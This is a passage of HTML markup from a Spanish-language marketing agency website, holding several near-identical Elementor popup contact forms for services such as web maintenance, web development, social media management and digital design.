							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1453"/>
			<input type="hidden" name="form_id" value="f94a171"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_525c749 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Equipo Digital" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Equipo Digital</label></span><span class="elementor-field-option"><input type="radio" value="Equipo Completo" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Equipo Completo</label></span><span class="elementor-field-option"><input type="radio" value="Equipo Tradicional" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">Equipo Tradicional</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_171c46d elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_7ea606e elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_7ea606e"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1450" class="elementor elementor-1450 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fcd7242 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcd7242" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0212d8" data-id="e0212d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685a38e elementor-widget elementor-widget-heading" data-id="685a38e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Innovar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ac968c4 elementor-widget elementor-widget-heading" data-id="ac968c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mantenimiento Web</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c8e11e1 elementor-widget elementor-widget-text-editor" data-id="c8e11e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5d49407 elementor-widget elementor-widget-heading" data-id="5d49407" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-863bfe2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="863bfe2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicios&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1450"/>
			<input type="hidden" name="form_id" value="863bfe2"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_6ec59c2 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Mantenimiento Web Profesional" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Mantenimiento Web Profesional</label></span><span class="elementor-field-option"><input type="radio" value="Mantenimiento Web Corporativa" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Mantenimiento Web Corporativa</label></span><span class="elementor-field-option"><input type="radio" value="Mantenimiento Web eCommerce" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">Mantenimiento Web eCommerce</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_abcc8d3 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_02f900e elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_02f900e"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1447" class="elementor elementor-1447 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-03e1e81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03e1e81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4925da7" data-id="4925da7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9da434 elementor-widget elementor-widget-heading" data-id="e9da434" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Innovar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ebd6fb elementor-widget elementor-widget-heading" data-id="7ebd6fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Desarrollo Web</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d91ed9 elementor-widget elementor-widget-text-editor" data-id="5d91ed9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-26f0a80 elementor-widget elementor-widget-heading" data-id="26f0a80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b281d59 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b281d59" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicios&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1447"/>
			<input type="hidden" name="form_id" value="b281d59"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_5238438 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Web Profesional" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Web Profesional</label></span><span class="elementor-field-option"><input type="radio" value="Web Corporativa" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Web Corporativa</label></span><span class="elementor-field-option"><input type="radio" value="Web eCommerce" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">Web eCommerce</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_05e7bea elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_9b571f2 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_9b571f2"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1444" class="elementor elementor-1444 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9ca16b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ca16b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd58fe1" data-id="fd58fe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ccaa29 elementor-widget elementor-widget-heading" data-id="2ccaa29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Transformar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a87f10f elementor-widget elementor-widget-heading" data-id="a87f10f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Manejo de Redes Sociales</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b7877f elementor-widget elementor-widget-text-editor" data-id="7b7877f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d4f477 elementor-widget elementor-widget-heading" data-id="6d4f477" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd097d9 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="dd097d9" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicios&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1444"/>
			<input type="hidden" name="form_id" value="dd097d9"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_a020bbe elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Redes Básicas" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Redes Básicas</label></span><span class="elementor-field-option"><input type="radio" value="Redes Profesionales" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Redes Profesionales</label></span><span class="elementor-field-option"><input type="radio" value="Redes Corporativas" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">Redes Corporativas</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_a2c6caf elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_80bb94b elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_80bb94b"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1441" class="elementor elementor-1441 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6541a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6541a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d8c30b" data-id="8d8c30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b146f elementor-widget elementor-widget-heading" data-id="41b146f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Transformar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f7fd3e7 elementor-widget elementor-widget-heading" data-id="f7fd3e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diseño Digital</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c097d9 elementor-widget elementor-widget-text-editor" data-id="7c097d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8bfd580 elementor-widget elementor-widget-heading" data-id="8bfd580" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddc8a65 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ddc8a65" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicios&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1441"/>
			<input type="hidden" name="form_id" value="ddc8a65"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_ac3e2b3 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
